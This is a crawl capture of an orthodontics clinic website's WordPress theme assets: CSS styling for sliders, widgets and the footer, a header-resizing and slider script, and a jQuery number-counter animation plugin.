text-align: center;
}
.slide .text.center_bottom{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_top_right{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
margin: 0px;
}
.slide .text.center_middle_right{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
margin: 0px;
}
.slide .text.center_bottom_right{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
margin: 0px;
}
.slide .text.type2{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
padding: 0px;
background-color: #c20b58;
width: auto;
}
.slide .text .toplabel{
color: #2b2b2b;
font-family: inherit;
font-style: italic;
margin: 0px 0px 10px 0px;
padding: 0;
position: relative;
display: block;
}
.slide .text h2{
margin: 0px 0px 20px 0px;
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
font-weight: normal;
margin: 0px;
line-height: 34px;
font-size: 16px;
font-family: inherit;
color: #ffffff;
padding: 0px 22px;
text-decoration: none;
}
.slide .text.type2 h2 a{
padding: 0px;
}
.slide .text a.button{
margin: 20px 0px 0px 0px;
}
.slide .text.type2 a:hover{
background-color: transparent;
}
.parallax{
margin: 0px 0px 27px 0px;
}
.parallax h4{
font-size: 45px;
line-height: 55px;
}
.boxed .full_width{
padding: 0px 40px;
}
.boxed .full_width .parallax{
margin: 0px -40px 0px -40px;
}
.link_holder_parallax{
position: fixed;
right: 0px;
top: 50%;
width: 13px;
padding: 8px 8px 0px 8px;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .link_holder_parallax{
border: 1px solid #e4e4e4;
}
.link_holder_parallax a{
width: 13px;
height: 13px;
display: block;
position: relative;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/parallax_pager.png);
background-position: 0px 0px;
background-repeat: no-repeat;
overflow: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.link_holder_parallax a:hover,
.link_holder_parallax a.active{
text-decoration: none;
background: none;
background-color: #c20b58;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.tooltip{
padding: 0px 10px;
height: 30px;
line-height: 30px;
color: #c20b58;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .tooltip{
border: 1px solid #e4e4e4;
}
.parallax section{
background-repeat: no-repeat;
background-color: transparent;
background-attachment: fixed !important;
background-position: center 0px;
padding: 1px 40px;
}
#back_to_top{
height: auto;
position: fixed;
top: 85%;
right: -50px;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 1000;
opacity: 0.85;
filter: alpha(opacity = 85);
}
.touch #back_to_top{
border: 1px solid #e4e4e4;
}
#back_to_top .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_purple.png);
background-repeat: no-repeat;
background-position: 50% 50%;
display: block;
position: relative;
width: 35px;
height: 35px;
}
#back_to_top.off{
right: -50px;
}
#back_to_top.on{
right: 7px;
}
#back_to_top:hover{
background-color: #c20b58;
}
#back_to_top:hover .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_white.png);
}
aside .widget{
padding-bottom: 20px;
margin-bottom: 30px;
}
aside .widget h5{
font-size: 18px;
margin: 0px 0px 13px 0px; 
}
aside .widget p{
line-height: 21px;
}
aside .widget li{
margin: 0px 0px 5px 0px;
}
aside .widget a{
color: #7a7a7a;
line-height: 21px;	
text-decoration: none;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
aside .widget a:hover{
color: #c20b58;
}
#wp-calendar{
width: 100%;
text-align: center;
}
#wp-calendar caption{
font-size: 16px;
font-weight: 600;
color: #2b2b2b;	
margin-bottom: 10px;
}
#wp-calendar #prev{
text-align: left;	
}
#wp-calendar #next{
text-align: right;
}
#wp-calendar #prev a{
font-size: 16px;
color: #2b2b2b;	
}
#wp-calendar #next a{
font-size: 16px;
color: #2b2b2b;		
}
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select{
width: 100%;
outline: none;
background-color: #f4f3f4;
color: #2b2b2b;
padding: 10px 10px;	
border: 0px;
}
.widget.widget_search form{
display: inline-block;
width: 100%;
padding-bottom: 10px;
}
.widget.widget_search form input[type="submit"]{
font-family: 'Georgia', sans-serif;
font-size: 14px;
line-height: 0px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
padding: 17px 10px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
width: 30%;
float: left;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.widget.widget_search form input[type="submit"]:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.widget.widget_search form .screen-reader-text{
display: none;
}
.widget.widget_search form input[type="text"]{
font-family: inherit;
font-size: 13px;
background-color: #f4f3f4;
border: 1px solid #00b9f2;
height: 30px;
color: #7c7c7c;
outline: none;
margin: 0px 2% 0px 0px;
padding: 0px 10px 3px;
width: 58%;
float: left;
}
.widget.widget_search form input[type="text"]:focus{
line-height: 30px;
}
.widget .tagcloud a{
color: #ffffff;
background-color: #c20b58;
font-family: inherit;
font-size: 13px !important;
padding: 1px 10px;
text-decoration: none;
margin: 0px 3px 5px 3px;
display: inline-block;
text-decoration: none;	
}
.widget .tagcloud a:hover{
color: #ffffff;
}
.widget.widget_rss li{
margin-bottom: 20px;
}
.widget.widget_rss li a.rsswidget{
display: block;
font-weight: 600;
line-height: 20px;	
}
.widget.widget_rss li span.rss-date{
font-style: italic;
margin-bottom: 20px;
display: block;
}
.page_not_found{
text-align: center;
padding: 40px 0px;
}
.counter{
font-family: 'Times New Roman';
font-size: 100px;
line-height: 100px;
height: 100px;
color: #2B2B2B;
font-style: italic;
display: inline-block !important;
position: relative;
}
.counter .onedigit{
position: relative;
}
footer .counter {
color: #FFFFFF;
}
footer{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
background-color: #ffffff;
}
footer2{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
}
.nuevofooter{
position: fixed;
bottom: 0;
text-align: center;
width: 100%;
height: 65px;
z-index:999;
line-height: 60px;
background: #21708d;
}
.footer_holder{
background-color: #161616;
}
.footer_top {
padding: 10px 0px 10px 0px;
border-bottom: 1px solid #BEBEBE;
}
.footer_top .logo_footer{
display: block;
margin: 20px 0px 0px 0px;
}
.footer_top .socials{
display: inline-block;
}
.footer_top .socials img{
float: left;
margin-right: 10px;
}
.footer_top h3,
.footer_top a,
.footer_top li a,
.footer_bottom a{
color: #cccccc;
}
.footer_top li a:hover{
color: #c20b58;
}
.footer_top p{
padding-right: 10px;
}
.footer_top ul{
margin: 5px 0px;
}
.footer_top ul li{
margin: 5px 0px;
padding-right: 10px;
}
.footer_bottom{
padding: 10px 0px;
display: inline-block;
width: 100%;
}
.footer_bottom .left{
float: left;
text-align: left;
}
.footer_bottom .right{
float: right;
text-align: right;
}
.footer_bottom p{
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 30px;
height: 30px;
} .stylish-select .SSContainerDivWrapper {
margin:0;
padding:0;
width: 100%;
position:absolute;
top:30px !important;
left:0;
z-index:2;
}
.stylish-select ul.newList {
margin:0;
padding:0;
list-style:none;
color:#fff;
background:#161616;
overflow:auto;
}
.stylish-select ul.newList * {
margin:0;
padding:0;
}
.stylish-select ul.newList a {
color: #fff;
text-decoration:none;
display:block;
padding:0px 10px;
line-height:30px;
}
.stylish-select .newListSelected {
width:100%;
color:#7a7a7a;
height:30px;
line-height: 30px;
padding:0px;
background-image:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/select-bg.png);
background-position: right 15px;
background-repeat: no-repeat;
background-color: #ffffff;
font-size: 14px;
font-style: italic;
text-align: left;
}
.stylish-select ul.newList li a:focus {
-moz-outline-style: none;
}
.stylish-select .selectedTxt {
overflow:hidden;
height:30px;
padding:0px 12px;
}
.stylish-select .hiLite {
}
.stylish-select .newListHover {
background-color:#bababa!important;
color:#ffffff!important;
cursor:default;
}
.stylish-select .newListDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListItemDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListOptionDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListSelHover,
.stylish-select .newListSelFocus {
cursor:default;
}
.stylish-select .newListOptionTitle {
font-weight:bold;
}
.stylish-select .newListOptionTitle ul {
margin:3px 0 0;
}
.stylish-select .newListOptionTitle li {
font-weight:normal;
} .contact-error
{
top: -74px;
position: relative;
color:red;
}
.head_icon
{
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
color:#ddd;
}
#text-4 {
margin-bottom: 0px;
padding-bottom: 0px;
}
#categories-2 {
margin-top: 30px;
}
.post_single_text_holder ol{
list-style: decimal;
line-height: 1.6em;
padding-left: 20px;
}
.page-id-3120 .text {
display: none;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2
body_size: 2708
content:

function initFlexSlider(){
	 $j('.flexslider').flexslider({
		animationLoop: true,
		controlNav: false,
		useCSS: false,
		pauseOnAction: true,
    pauseOnHover: true,
		slideshow: true,
		animation: "fade",
		animationSpeed: 600,
		slideshowSpeed: 5000,
		start: function(){
			setTimeout(function(){$j(".flexslider").fitVids();},100);
			
		}
	});
	
	$j('.flex-direction-nav a').click(function(e){
		e.preventDefault();
		e.stopImmediatePropagation();
		e.stopPropagation();
	});
}


var line_height = 79;
var dropDown1Top = 79 - 27;
var dropDown2Top = 79 - 8;
var dropDown3Top = 79 + 3;
var contentTop = 79 + 3;
var logo_height; // it's value is calculated in window load function

function headerSize(scroll){

	if((line_height - scroll) > 60){		
		$j('header.header_top_fixed nav.main_nav > ul > li > a').css('line-height', line_height - scroll+'px');
		$j('header.header_top_fixed .drop_down .second').css('top', dropDown1Top - scroll+'px');
		$j('header.header_top_fixed .drop_down2 .second').css('top', dropDown2Top - scroll+'px');
		$j('header.header_top_fixed .drop_down3 .second').css('top', dropDown3Top - scroll+'px');
		
		if($j('header').hasClass('header_top_fixed')){
		if($j('.header_top_outer').length > 0){
			$j('.content').css('padding-top',contentTop+30-scroll);
		}else{
			$j('.content').css('padding-top',contentTop-scroll);
		}
		}
	}else if((line_height - scroll) < 60){
		$j('header.header_top_fixed nav.main_nav > ul > li > a').css('line-height', 57+'px');
		$j('header.header_top_fixed .drop_down .second').css('top', 38+'px');
		$j('header.header_top_fixed .drop_down2 .second').css('top', 49+'px');
		$j('header.header_top_fixed .drop_down3 .second').css('top', 60+'px');
		
		if($j('header').hasClass('header_top_fixed')){
		if($j('.header_top_outer').length > 0){
			$j('.content').css('padding-top',60+30-4);
		}else{
			$j('.content').css('padding-top',60-4);
		}
		}
	}
	if($j('header').hasClass('header_top_fixed')){
		if((line_height - scroll < logo_height) && (line_height - scroll) > 60 && logo_height > 55){
			$j('.logo img').height(line_height - scroll - 20);
		}else if((line_height - scroll < logo_height) && (line_height - scroll) < 60 && logo_height > 55){
			$j('.logo img').height(60 - 20);
		}else if(scroll == 0 && logo_height > 55){
			$j('.logo img').height(logo_height);
		}
	}
	
}

function setLogoHeightOnLoad(){
	if(line_height < logo_height && line_height > 60 && logo_height > 55){
		$j('.logo img').height(line_height - 20);
	}else if(line_height < logo_height && line_height < 60 && logo_height > 55){
		$j('.logo img').height(60 - 20);
	}else if(logo_height > 55){
		$j('.logo img').height(logo_height);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2
body_size: 946
content:
(function (a) {
    a.fn.absoluteCounter = function (b) {
        b = a.extend({}, a.fn.absoluteCounter.defaults, b || {});
        return a(this).each(function () {
            var d = this,
                g = b.speed,
                f = b.setStyles,
                e = b.delayedStart,
                c = b.fadeInDelay;
            if (f) {
                a(d).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden"
                }).addClass('animated')
            }
            a(d).css("opacity", "0");
            a(d).animate({
                opacity: 0
            }, e, function () {
                var l = a(d).text();
                a(d).text("");
                for (var k = 0; k < l.length; k++) {
                    var n = l.charAt(k);
                    var m = "";
                    if (parseInt(n) >= 0) {
                        m = '<span class="onedigit p' + (l.length - k) + " d" + n + '">';
                        for (var h = 0; h <= parseInt(n); h++) {
                            m += '<span class="n' + (h % 10) + '">' + (h % 10) + "</span>"
                        }
                        m += "</span>"
                    } else {
                        m = '<span class="onedigit p' + (l.length - k) + ' char"><span class="c">' + n + "</span></span>"
                    }
                    a(d).append(m)
                }
                a(d).animate({
                    opacity: 1
                }, c);
                a("span.onedigit", d).each(function (i, o) {
                    if (f) {
                        a(o).css({
                            "float": "left",
                            position: "relative"
                        });
                        a("span", a(o)).css({
                            display: "block"
                        })
                    }
                    var p = a("span", a(o)).length,
                        j = a(d).height();
                    a(o).css({
                        height: (p * j) + "px",
                        top: "0"
                    });
                    a("span", a(o)).css({
                        height: j + "px"
                    });
										//if you want loop, you should comment this bellow, and uncomment code from line 68
										a(o).animate({
												top: -1 * ((p - 1) * j) + "px"
										}, g, function () {
												if (typeof (b.onComplete) == "function") {
														b.onComplete.call(d);
												}
										})
										
										// function animation(o){
											// a(o).animate({
													// top: -1 * ((p - 1) * j) + "px"
											// }, g, function () {
													// if (typeof (b.onComplete) == "function") {
															// b.onComplete.call(d);
													// }
											// })
										// }
										// animation(o);
										// var interval = window.setInterval(function(){
												// a(o).css('top',0);
												// animation(o);
										// }, 5000);
										
										// $j('.counter').hover(function() {
												// window.clearInterval(interval);    
										// });
                })
            })
        })
    };
    a.fn.absoluteCounter.defaults = {
        speed: 2000,
        setStyles: true,
        onComplete: null,
        delayedStart: 0,
        fadeInDelay: 0
    }
}(jQuery));